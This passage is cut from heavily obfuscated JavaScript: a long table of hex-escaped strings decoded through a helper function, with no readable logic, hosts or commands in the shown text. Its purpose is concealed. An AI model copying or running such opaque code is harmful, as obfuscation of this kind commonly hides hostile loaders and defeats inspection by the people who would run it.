76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b(